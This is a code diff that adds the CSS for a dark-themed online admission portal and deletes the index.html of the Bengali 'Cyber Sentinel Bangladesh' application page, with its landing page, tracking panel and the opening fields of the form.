+    overflow-x: hidden;
+    color: var(--text-main);
+}
+
+/* Ambient Lighting */
+.ambient-glow {
+    position: fixed;
+    width: 650px;
+    height: 650px;
+    border-radius: 50%;
+    pointer-events: none;
+    z-index: 0;
+    filter: blur(120px);
+}
+.glow-top-left {
+    top: -250px;
+    left: -200px;
+    background: radial-gradient(circle, rgba(0, 245, 212, 0.12) 0%, transparent 70%);
+}
+.glow-bottom-right {
+    bottom: -250px;
+    right: -200px;
+    background: radial-gradient(circle, rgba(14, 165, 233, 0.12) 0%, transparent 70%);
+}
+
+.grid-bg {
+    position: fixed;
+    inset: 0;
+    background-image: 
+        radial-gradient(circle at 50% 50%, rgba(255, 255, 255, 0.03) 1px, transparent 1px),
+        linear-gradient(rgba(255, 255, 255, 0.015) 1px, transparent 1px),
+        linear-gradient(90deg, rgba(255, 255, 255, 0.015) 1px, transparent 1px);
+    background-size: 40px 40px, 40px 40px, 40px 40px;
+    z-index: 0;
+    pointer-events: none;
+}
+
+.container {
+    position: relative;
+    z-index: 1;
+    max-width: 900px;
+    width: 100%;
+    background: var(--card-bg);
+    backdrop-filter: blur(30px);
+    -webkit-backdrop-filter: blur(30px);
+    border: 1px solid var(--card-border);
+    border-radius: var(--radius-lg);
+    padding: 45px;
+    box-shadow: 0 30px 70px rgba(0, 0, 0, 0.8), inset 0 1px 0 rgba(255, 255, 255, 0.1);
+    animation: containerIn 0.6s var(--transition) forwards;
+}
+
+@keyframes containerIn {
+    0% { opacity: 0; transform: translateY(20px) scale(0.98); }
+    100% { opacity: 1; transform: translateY(0) scale(1); }
+}
+
+/* Hero / Welcome */
+.welcome-section {
+    text-align: center;
+    padding: 10px 0 20px;
+}
+
+.brand-logo-container {
+    display: none;
+    justify-content: center;
+    align-items: center;
+    margin-bottom: 20px;
+}
+.brand-logo-container img {
+    max-width: 90px;
+    max-height: 90px;
+    object-fit: contain;
+    filter: drop-shadow(0 0 25px var(--primary-glow));
+    border-radius: 22px;
+    border: 1px solid var(--card-border);
+    padding: 8px;
+    background: rgba(255, 255, 255, 0.02);
+}
+
+#bannerWrapper {
+    width: 100%;
+    display: none;
+    justify-content: center;
+    margin: 10px 0 24px;
+}
+#csbDynamicBanner {
+    max-width: 100%;
+    max-height: 240px;
+    border-radius: var(--radius-md);
+    border: 1px solid var(--card-border);
+    box-shadow: 0 18px 40px rgba(0, 0, 0, 0.7);
+    object-fit: cover;
+}
+
+.main-heading {
+    font-size: clamp(24px, 4vw, 36px);
+    font-weight: 800;
+    letter-spacing: -0.5px;
+    white-space: nowrap;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    background: linear-gradient(180deg, #ffffff 15%, #cbd5e1 90%);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+    margin-bottom: 6px;
+}
+
+.sub-portal-title {
+    display: inline-flex;
+    align-items: center;
+    gap: 10px;
+    font-size: 13px;
+    letter-spacing: 2.5px;
+    font-weight: 700;
+    color: var(--primary);
+    font-family: 'JetBrains Mono', monospace;
+    text-transform: uppercase;
+    padding: 6px 16px;
+    background: rgba(0, 245, 212, 0.06);
+    border: 1px solid rgba(0, 245, 212, 0.2);
+    border-radius: 100px;
+    margin-top: 8px;
+}
+
+/* Date & Clock Cards */
+.meta-cards-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(210px, 1fr));
+    gap: 14px;
+    margin: 24px 0 16px;
+}
+.meta-card {
+    background: rgba(255, 255, 255, 0.02);
+    border: 1px solid var(--card-border);
+    border-radius: var(--radius-md);
+    padding: 14px 18px;
+    display: flex;
+    align-items: center;
+    gap: 14px;
+    transition: var(--transition);
+}
+.meta-card:hover {
+    border-color: rgba(0, 245, 212, 0.3);
+    background: rgba(255, 255, 255, 0.035);
+}
+.meta-card-icon {
+    width: 44px;
+    height: 44px;
+    border-radius: 12px;
+    background: rgba(0, 245, 212, 0.08);
+    border: 1px solid rgba(0, 245, 212, 0.15);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    color: var(--primary);
+    font-size: 18px;
+    flex-shrink: 0;
+}
+.meta-card-info {
+    display: flex;
+    flex-direction: column;
+    text-align: left;
+}
+.meta-card-label {
+    font-size: 11px;
+    color: var(--text-muted);
+    text-transform: uppercase;
+    letter-spacing: 1px;
+    font-weight: 600;
+    font-family: 'JetBrains Mono', monospace;
+}
+.meta-card-val {
+    font-size: 14.5px;
+    font-weight: 700;
+    color: #fff;
+    margin-top: 2px;
+    font-family: 'JetBrains Mono', 'Hind Siliguri', monospace;
+}
+
+.badge-batch {
+    display: inline-flex;
+    align-items: center;
+    gap: 10px;
+    margin-top: 14px;
+    background: rgba(14, 165, 233, 0.08);
+    border: 1px solid rgba(14, 165, 233, 0.25);
+    padding: 7px 22px;
+    border-radius: 9999px;
+    font-size: 13px;
+    font-weight: 700;
+    color: #e2e8f0;
+}
+.live-counter {
+    background: rgba(244, 63, 94, 0.15);
+    border: 1px solid rgba(244, 63, 94, 0.4);
+    border-radius: 9999px;
+    padding: 3px 10px;
+    font-size: 10.5px;
+    font-weight: 800;
+    color: var(--accent-red);
+    display: inline-flex;
+    align-items: center;
+    gap: 6px;
+    font-family: 'JetBrains Mono', monospace;
+}
+.live-dot {
+    width: 7px;
+    height: 7px;
+    background: var(--accent-red);
+    border-radius: 50%;
+    animation: pulseDot 1.4s infinite;
+}
+@keyframes pulseDot { 0%, 100% { opacity: 1; } 50% { opacity: 0.3; } }
+
+/* Modern Grid Action Buttons */
+.home-buttons {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
+    gap: 14px;
+    margin: 32px 0 10px;
+}
+.home-btn {
+    background: rgba(255, 255, 255, 0.025);
+    border: 1px solid var(--card-border);
+    border-radius: var(--radius-md);
+    padding: 16px 20px;
+    color: #cbd5e1;
+    font-weight: 700;
+    font-size: 14px;
+    cursor: pointer;
+    transition: var(--transition);
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+    gap: 10px;
+    position: relative;
+    overflow: hidden;
+}
+.home-btn:hover {
+    transform: translateY(-3px);
+    border-color: var(--primary);
+    color: #fff;
+    box-shadow: 0 10px 25px rgba(0, 245, 212, 0.12);
+}
+.home-btn.primary {
+    background: linear-gradient(135deg, var(--primary) 0%, var(--secondary) 100%);
+    border: none;
+    color: #020617;
+    font-weight: 800;
+    box-shadow: 0 8px 24px var(--primary-glow);
+}
+.home-btn.primary:hover {
+    box-shadow: 0 12px 32px rgba(0, 245, 212, 0.45);
+}
+
+/* Notice Box */
+.portal-notice-box {
+    display: none;
+    background: rgba(0, 245, 212, 0.03);
+    border: 1px solid rgba(0, 245, 212, 0.2);
+    border-left: 4px solid var(--primary);
+    border-radius: var(--radius-md);
+    padding: 18px 22px;
+    margin-bottom: 26px;
+    animation: containerIn 0.4s ease;
+}
+.portal-notice-box h5 {
+    color: var(--primary);
+    font-size: 14px;
+    font-weight: 700;
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    margin-bottom: 5px;
+}
+.portal-notice-box p {
+    font-size: 13px;
+    color: #cbd5e1;
+    line-height: 1.6;
+}
+
+/* Payment Card */
+.payment-card {
+    background: linear-gradient(135deg, rgba(0, 245, 212, 0.05), rgba(14, 165, 233, 0.03));
+    border: 1px solid rgba(0, 245, 212, 0.22);
+    border-radius: var(--radius-md);
+    padding: 22px 26px;
+    margin: 24px 0 24px;
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    gap: 18px;
+    flex-wrap: wrap;
+}
+.payment-card .left { display: flex; align-items: center; gap: 16px; flex-wrap: wrap; }
+.payment-card .icon-box {
+    background: rgba(0, 245, 212, 0.12);
+    width: 52px;
+    height: 52px;
+    border-radius: 16px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 22px;
+    color: var(--primary);
+    border: 1px solid rgba(0, 245, 212, 0.2);
+}
+.payment-card .info h4 { font-size: 17px; font-weight: 800; color: #fff; }
+.payment-card .info p { font-size: 13px; color: var(--text-muted); margin-top: 4px; display: flex; align-items: center; gap: 8px; flex-wrap: wrap; }
+.payment-card .info strong { color: var(--primary); font-family: 'JetBrains Mono', monospace; font-size: 15px; }
+
+.copy-btn {
+    background: rgba(0, 245, 212, 0.12);
+    border: 1px solid rgba(0, 245, 212, 0.3);
+    color: var(--primary);
+    padding: 4px 12px;
+    border-radius: 8px;
+    font-size: 11.5px;
+    cursor: pointer;
+    transition: var(--transition);
+    display: inline-flex;
+    align-items: center;
+    gap: 5px;
+    font-weight: 700;
+}
+.copy-btn:hover { background: var(--primary); color: #020617; }
+
+.payment-card .right {
+    background: rgba(255, 255, 255, 0.03);
+    border: 1px solid var(--card-border);
+    border-radius: 12px;
+    padding: 12px 18px;
+    font-size: 12.5px;
+    color: var(--text-muted);
+    display: flex;
+    align-items: center;
+    gap: 10px;
+}
+.payment-card .right .number { color: var(--primary); font-weight: 700; }
+
+/* Form Wrapper & Controls */
+.form-wrapper { display: none; }
+.form-wrapper.active { display: block; animation: containerIn 0.5s ease forwards; }
+
+.back-btn-wrapper { margin-bottom: 22px; }
+.back-btn {
+    background: rgba(255, 255, 255, 0.03);
+    border: 1px solid var(--card-border);
+    padding: 10px 20px;
+    border-radius: 12px;
+    color: var(--text-muted);
+    font-size: 13px;
+    font-weight: 600;
+    cursor: pointer;
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    transition: var(--transition);
+}
+.back-btn:hover { color: var(--primary); border-color: var(--primary); transform: translateX(-4px); }
+
+.form-group { margin-bottom: 22px; width: 100%; }
+.form-group label {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    font-size: 13.5px;
+    font-weight: 600;
+    color: var(--text-muted);
+    margin-bottom: 9px;
+}
+.step-num {
+    background: rgba(0, 245, 212, 0.1);
+    color: var(--primary);
+    font-size: 10px;
+    font-weight: 800;
+    padding: 2px 7px;
+    border-radius: 6px;
+    font-family: 'JetBrains Mono', monospace;
+}
+.required { color: var(--accent-red); margin-left: auto; }
+
+.doc-type-toggle {
+    display: flex;
+    gap: 12px;
+    margin-bottom: 12px;
+}
+.doc-type-btn {
+    flex: 1;
+    background: rgba(255, 255, 255, 0.02);
+    border: 1px solid var(--card-border);
+    border-radius: 12px;
+    padding: 13px;
+    text-align: center;
+    font-size: 13px;
+    font-weight: 600;
+    color: var(--text-muted);
+    cursor: pointer;
+    transition: var(--transition);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 8px;
+}
+.doc-type-btn.active {
+    border-color: var(--primary);
+    background: rgba(0, 245, 212, 0.09);
+    color: var(--primary);
+    box-shadow: 0 0 20px rgba(0, 245, 212, 0.12);
+}
+
+.form-control {
+    width: 100%;
+    padding: 15px 18px;
+    background: var(--input-bg);
+    border: 1px solid var(--card-border);
+    border-radius: 14px;
+    color: var(--text-main);
+    font-size: 14.5px;
+    font-family: inherit;
+    outline: none;
+    transition: var(--transition);
+}
+.form-control:focus {
+    border-color: var(--primary);
+    box-shadow: 0 0 0 3px rgba(0, 245, 212, 0.15);
+    background: rgba(2, 6, 23, 0.95);
+}
+.form-control::placeholder { color: #475569; }
+
+select.form-control {
+    cursor: pointer;
+    appearance: none;
+    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='10' viewBox='0 0 14 10'%3E%3Cpath d='M1 2l6 6 6-6' stroke='%2300f5d4' stroke-width='2' fill='none' stroke-linecap='round'/%3E%3C/svg%3E");
+    background-repeat: no-repeat;
+    background-position: right 18px center;
+    padding-right: 45px;
+}
+select.form-control option { background: #060a14; color: #fff; }
+
+.row-2 {
+    display: grid;
+    grid-template-columns: 1fr 1fr;
+    gap: 16px;
+}
+
+/* Upload Area */
+.file-upload-wrapper { position: relative; width: 100%; display: block; }
+.file-upload-wrapper input[type="file"] {
+    position: absolute;
+    inset: 0;
+    opacity: 0;
+    cursor: pointer;
+    z-index: 5;
+    width: 100%;
+    height: 100%;
+}
+.file-upload-area {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    gap: 10px;
+    padding: 14px 18px;
+    background: rgba(255, 255, 255, 0.02);
+    border: 1.5px dashed rgba(255, 255, 255, 0.14);
+    border-radius: 14px;
+    transition: var(--transition);
+    width: 100%;
+}
+.file-upload-wrapper:hover .file-upload-area {
+    border-color: var(--primary);
+    background: rgba(0, 245, 212, 0.03);
+}
+.file-upload-left {
+    display: flex;
+    align-items: center;
+    gap: 12px;
+    min-width: 0;
+    flex: 1;
+    overflow: hidden;
+}
+.file-upload-area .icon { font-size: 20px; color: var(--primary); flex-shrink: 0; }
+.file-upload-area .info { min-width: 0; flex: 1; overflow: hidden; }
+.file-upload-area .info .main {
+    font-size: 13px;
+    color: var(--text-muted);
+    white-space: nowrap;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    display: block;
+}
+.file-upload-area .info .main span { color: var(--primary); font-weight: 600; }
+.file-upload-area .info .sub { font-size: 11px; color: #475569; margin-top: 2px; }
+.file-upload-area .size-badge {
+    flex-shrink: 0;
+    font-size: 11px;
+    color: var(--primary);
+    background: rgba(0, 245, 212, 0.08);
+    border: 1px solid rgba(0, 245, 212, 0.2);
+    padding: 5px 12px;
+    border-radius: 8px;
+    font-weight: 700;
+}
+
+/* Video Recorder */
+.video-recorder {
+    background: rgba(0, 0, 0, 0.45);
+    border: 1px solid var(--card-border);
+    border-radius: 20px;
+    padding: 20px;
+    margin: 10px 0;
+}
+.recorder-header {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    margin-bottom: 14px;
+    font-size: 13.5px;
+}
+.recorder-header .status {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    font-size: 12.5px;
+    color: var(--text-muted);
+}
+.dot { width: 9px; height: 9px; border-radius: 50%; background: #475569; }
+.dot.recording { background: var(--accent-red); animation: pulseLive 1s infinite; }
+.dot.ready { background: var(--primary); box-shadow: 0 0 10px var(--primary); }
+@keyframes pulseLive { 0%, 100% { opacity: 1; } 50% { opacity: 0.4; } }
+
+.video-recorder video {
+    width: 100%;
+    height: 240px;
+    background: #020617;
+    border-radius: 14px;
+    object-fit: cover;
+    border: 1px solid rgba(255, 255, 255, 0.07);
+}
+.recorder-controls { display: flex; gap: 12px; margin-top: 14px; }
+.btn-recorder {
+    flex: 1;
+    padding: 12px;
+    border-radius: 12px;
+    font-size: 13px;
+    font-weight: 700;
+    border: none;
+    cursor: pointer;
+    display: inline-flex;
+    justify-content: center;
+    align-items: center;
+    gap: 7px;
+    transition: var(--transition);
+}
+.btn-recorder.start { background: linear-gradient(135deg, var(--primary), var(--secondary)); color: #020617; }
+.btn-recorder.stop { background: var(--accent-red); color: #fff; }
+.btn-recorder.download { background: rgba(255, 255, 255, 0.05); color: #fff; border: 1px solid var(--card-border); }
+.btn-recorder:disabled { opacity: 0.35; cursor: not-allowed; }
+
+/* Oath Box */
+.oath-box {
+    background: rgba(0, 245, 212, 0.02);
+    border-left: 3px solid var(--primary);
+    border-radius: 14px;
+    padding: 20px 22px;
+    margin: 16px 0 12px;
+}
+.oath-title {
+    color: var(--primary);
+    font-weight: 800;
+    font-size: 14.5px;
+    margin-bottom: 8px;
+    display: flex;
+    align-items: center;
+    gap: 8px;
+}
+.oath-text { color: var(--text-muted); font-size: 13.5px; line-height: 1.75; }
+.oath-text .highlight { color: #fff; font-weight: 600; }
+.oath-amen { text-align: right; color: var(--primary); font-weight: 700; margin-top: 10px; font-size: 14.5px; }
+
+.btn-group { display: flex; gap: 14px; margin-top: 28px; }
+.btn-submit {
+    flex: 2;
+    padding: 17px 26px;
+    background: linear-gradient(135deg, var(--primary), var(--secondary));
+    border: none;
+    border-radius: 14px;
+    color: #020617;
+    font-size: 15.5px;
+    font-weight: 800;
+    cursor: pointer;
+    transition: var(--transition);
+    box-shadow: 0 4px 20px rgba(0, 245, 212, 0.3);
+    display: inline-flex;
+    justify-content: center;
+    align-items: center;
+    gap: 8px;
+}
+.btn-submit:hover:not(:disabled) { transform: translateY(-2px); box-shadow: 0 8px 30px rgba(0, 245, 212, 0.45); }
+.btn-submit:disabled { opacity: 0.6; cursor: not-allowed; }
+
+.btn-reset {
+    flex: 1;
+    padding: 17px 22px;
+    background: rgba(255, 255, 255, 0.03);
+    border: 1px solid var(--card-border);
+    border-radius: 14px;
+    color: var(--text-muted);
+    font-size: 14px;
+    font-weight: 600;
+    cursor: pointer;
+    transition: var(--transition);
+}
+.btn-reset:hover { background: rgba(255, 255, 255, 0.06); color: #fff; }
+
+.form-footer {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    margin-top: 28px;
+    padding-top: 20px;
+    border-top: 1px solid rgba(255, 255, 255, 0.06);
+    font-size: 11.5px;
+    color: #475569;
+    font-family: 'JetBrains Mono', monospace;
+}
+
+.upload-progress {
+    display: none;
+    margin: 18px 0;
+    background: rgba(255, 255, 255, 0.04);
+    border-radius: 9999px;
+    height: 7px;
+    overflow: hidden;
+}
+.upload-progress.show { display: block; }
+.upload-progress .bar {
+    height: 100%;
+    width: 0%;
+    background: linear-gradient(90deg, var(--primary), var(--secondary));
+    transition: width 0.3s ease;
+}
+.status-text { font-size: 12.5px; color: var(--text-muted); text-align: center; margin-top: 8px; }
+
+/* Generic Modals */
+.modal-overlay {
+    display: none;
+    position: fixed;
+    inset: 0;
+    background: rgba(0, 0, 0, 0.85);
+    backdrop-filter: blur(20px);
+    z-index: 2000;
+    justify-content: center;
+    align-items: center;
+    padding: 20px;
+}
+.modal-overlay.show { display: flex; animation: modalFade 0.3s ease; }
+@keyframes modalFade { from { opacity: 0; } to { opacity: 1; } }
+
+.modal-content {
+    background: #060b18;
+    border: 1px solid rgba(0, 245, 212, 0.25);
+    border-radius: 24px;
+    padding: 38px 30px;
+    max-width: 480px;
+    width: 100%;
+    text-align: center;
+    box-shadow: 0 30px 70px rgba(0, 0, 0, 0.95);
+    position: relative;
+}
+.modal-content .icon { font-size: 54px; color: var(--primary); margin-bottom: 14px; }
+.modal-content .icon.error { color: var(--accent-red); }
+.modal-content h2 { font-size: 22px; font-weight: 800; margin-bottom: 10px; }
+.modal-content p { font-size: 14px; color: var(--text-muted); line-height: 1.6; margin-bottom: 22px; }
+
+.btn-modal {
+    padding: 13px 34px;
+    background: linear-gradient(135deg, var(--primary), var(--secondary));
+    border: none;
+    border-radius: 12px;
+    color: #020617;
+    font-weight: 700;
+    font-size: 14px;
+    cursor: pointer;
+    transition: var(--transition);
+}
+.btn-modal:hover { transform: translateY(-2px); }
+.btn-modal.error { background: var(--accent-red); color: #fff; }
+
+/* Instructions Modal Details */
+.rules-step-list {
+    text-align: left;
+    margin-bottom: 22px;
+    display: flex;
+    flex-direction: column;
+    gap: 12px;
+}
+.rule-item {
+    background: rgba(255, 255, 255, 0.03);
+    border: 1px solid var(--card-border);
+    border-radius: 12px;
+    padding: 12px 14px;
+    display: flex;
+    align-items: flex-start;
+    gap: 12px;
+    font-size: 13px;
+    color: #cbd5e1;
+}
+.rule-item i { color: var(--primary); margin-top: 3px; font-size: 15px; }
+
+/* Support Links Grid in Modal */
+.support-modal-grid {
+    display: flex;
+    flex-direction: column;
+    gap: 12px;
+    margin: 20px 0;
+}
+.support-link-card {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    padding: 15px 18px;
+    border-radius: 14px;
+    text-decoration: none;
+    color: #fff;
+    background: rgba(255, 255, 255, 0.03);
+    border: 1px solid var(--card-border);
+    transition: var(--transition);
+}
+.support-link-card:hover {
+    transform: translateX(4px);
+    border-color: var(--primary);
+    background: rgba(0, 245, 212, 0.05);
+}
+.support-link-card.whatsapp i { color: #25d366; font-size: 24px; }
+.support-link-card.telegram i { color: #229ed9; font-size: 24px; }
+.support-link-card .text-box { text-align: left; flex: 1; margin-left: 14px; }
+.support-link-card .title { font-size: 14px; font-weight: 700; }
+.support-link-card .desc { font-size: 11.5px; color: var(--text-muted); }
+
+.spinner {
+    display: none;
+    width: 18px;
+    height: 18px;
+    border: 2px solid rgba(2, 6, 23, 0.3);
+    border-top: 2px solid #020617;
+    border-radius: 50%;
+    animation: spin 0.8s linear infinite;
+}
+@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
+.btn-submit.loading .spinner { display: inline-block; }
+.btn-submit.loading .btn-text { display: none; }
+
+.toast {
+    position: fixed;
+    top: 24px;
+    right: 24px;
+    background: rgba(10, 17, 34, 0.95);
+    backdrop-filter: blur(20px);
+    border: 1px solid rgba(255, 255, 255, 0.1);
+    border-radius: 14px;
+    padding: 15px 22px;
+    color: #fff;
+    font-size: 14px;
+    z-index: 3000;
+    transform: translateX(120%);
+    transition: transform 0.35s ease;
+    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.7);
+}
+.toast.show { transform: translateX(0); }
+.toast.success { border-color: var(--primary); }
+.toast.error { border-color: var(--accent-red); }
+
+@media (max-width: 768px) {
+    .container { padding: 24px 16px; border-radius: 20px; }
+    .row-2 { grid-template-columns: 1fr; gap: 0; }
+    .main-heading { font-size: 22px; }
+    .home-buttons { grid-template-columns: 1fr; }
+    .btn-group { flex-direction: column; }
+    .payment-card { flex-direction: column; align-items: stretch; }
+    .meta-cards-grid { grid-template-columns: 1fr; }
+}

==== commit 1524b45b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,452 +1 @@
-<!DOCTYPE html>
-<html lang="bn">
-<head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>CSB Official Admission Portal | Cyber Sentinel Bangladesh</title>
-    <!-- Icons & Fonts -->
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" />
-    <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&family=JetBrains+Mono:wght@500;600;700&family=Hind+Siliguri:wght@400;600;700&display=swap" rel="stylesheet" />
-    <!-- HTML2CANVAS for High-Quality Direct PNG Slip Export -->
-    <script src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/1.4.1/html2canvas.min.js"></script>
-    <!-- External CSS -->
-    <link rel="stylesheet" href="demott.css" />
-</head>
-<body>
-
-<div class="ambient-glow glow-top-left"></div>
-<div class="ambient-glow glow-bottom-right"></div>
-<div class="grid-bg"></div>
-
-<div class="container" id="mainContainer">
-    <!-- LANDING PAGE -->
-    <div id="landingPage">
-        <div class="welcome-section" id="welcomeSection">
-            
-            <!-- Dynamic Logo -->
-            <div class="brand-logo-container" id="brandLogoContainer">
-                <img id="adminLogoImage" src="" alt="CSB Logo" />
-            </div>
-
-            <!-- Dynamic Banner -->
-            <div id="bannerWrapper">
-                <img id="csbDynamicBanner" src="" alt="CSB Portal Banner" />
-            </div>
-
-            <h1 class="main-heading">Cyber Sentinel Bangladesh</h1>
-            
-            <div class="sub-portal-title" id="displayBatchSub">
-                <i class="fas fa-shield-halved"></i> OFFICIAL ADMISSION PORTAL · BATCH 10 - 11
-            </div>
-
-            <!-- DUAL CARDS FOR DATE & TIME -->
-            <div class="meta-cards-grid">
-                <div class="meta-card">
-                    <div class="meta-card-icon"><i class="fas fa-calendar-check"></i></div>
-                    <div class="meta-card-info">
-                        <span class="meta-card-label">আজকের তারিখ</span>
-                        <span class="meta-card-val" id="liveDateDisplay">লোড হচ্ছে...</span>
-                    </div>
-                </div>
-                <div class="meta-card">
-                    <div class="meta-card-icon"><i class="fas fa-clock"></i></div>
-                    <div class="meta-card-info">
-                        <span class="meta-card-label">লাইভ সময় (বাংলাদেশ)</span>
-                        <span class="meta-card-val" id="liveClockDisplay">--:--:--</span>
-                    </div>
-                </div>
-            </div>
-
-            <div class="badge-batch" id="displayBatchBadge">
-                <i class="fas fa-user-shield" style="color:var(--primary);"></i> 
-                <span id="batchTitleText">অফিসিয়াল ব্যাচ ১০-১১ · ২০২৬</span>
-                <span class="live-counter"><span class="live-dot"></span> LIVE</span>
-            </div>
-        </div>
-
-        <!-- 4 ACTION BUTTONS GRID -->
-        <div class="home-buttons">
-            <button class="home-btn primary" id="registerBtn">
-                <i class="fas fa-file-signature"></i> আবেদন করুন
-            </button>
-            <button class="home-btn" id="trackingBtn">
-                <i class="fas fa-magnifying-glass"></i> রেজিস্ট্রেশন ট্র্যাকিং
-            </button>
-            <button class="home-btn" id="guideBtn">
-                <i class="fas fa-book-open-reader"></i> কীভাবে আবেদন করবেন
-            </button>
-            <button class="home-btn" id="supportModalBtn">
-                <i class="fas fa-headset"></i> সাপোর্ট
-            </button>
-        </div>
-
-        <!-- TRACKING PANEL -->
-        <div class="tracking-panel" id="trackingPanel" style="display:none; margin-top:25px; padding:26px; background:rgba(0,0,0,0.45); border-radius:20px; border:1px solid rgba(0,245,212,0.18); box-shadow: 0 15px 35px rgba(0,0,0,0.6);">
-            <h3 style="font-size:18px; font-weight:700;"><i class="fas fa-search" style="color:var(--primary); margin-right:8px;"></i> আবেদন ট্র্যাক করুন</h3>
-            <div style="display:flex; gap:10px; margin: 16px 0; flex-wrap:wrap;">
-                <input type="text" id="trackInput" class="form-control" style="flex:2; min-width:200px;" placeholder="আইডি লিখুন (যেমন: CSB-2026-0012)" />
-                <button class="home-btn primary" id="trackSubmitBtn" style="padding:12px 26px;"><i class="fas fa-arrow-right"></i> চেক করুন</button>
-            </div>
-            <div id="trackResult" style="color:var(--text-muted); font-size:14px;">
-                <p><i class="fas fa-circle-info" style="color:var(--primary);"></i> আপনার আবেদন আইডি প্রদান করুন।</p>
-            </div>
-            <div id="liveTime" style="margin-top:14px; font-size:11.5px; color:#475569; text-align:center; font-family:'JetBrains Mono', monospace;">
-                <i class="fas fa-satellite-dish"></i> ডাটাবেজ সিঙ্ক: <span id="liveTimeDisplay">--:--:--</span>
-            </div>
-        </div>
-    </div>
-
-    <!-- FORM SECTION -->
-    <div class="form-wrapper" id="formWrapper">
-        <div class="back-btn-wrapper">
-            <button type="button" class="back-btn" id="backToHomeBtn">
-                <i class="fas fa-arrow-left"></i> হোম পেজে ফিরুন
-            </button>
-        </div>
-
-        <!-- LIVE ADMIN NOTICE BOX -->
-        <div class="portal-notice-box" id="portalNoticeBox">
-            <h5><i class="fas fa-bullhorn"></i> জরুরি নোটিশ</h5>
-            <p id="portalNoticeText">পোর্টালের সকল তথ্য সঠিকভাবে পূরণ করুন।</p>
-        </div>
-
-        <form id="csbForm" novalidate autocomplete="off">
-            <div class="form-group">
-                <label><i class="fas fa-user"></i><span class="step-num">01</span> সম্পূর্ণ নাম (ইংরেজি)<span class="required">*</span></label>
-                <input type="text" class="form-control" id="fullName" placeholder="যেমন: Md. Shahriar Ahmed" required>
-            </div>
-
-            <div class="form-group">
-                <label><i class="fas fa-location-dot"></i><span class="step-num">02</span> বর্তমান ঠিকানা<span class="required">*</span></label>
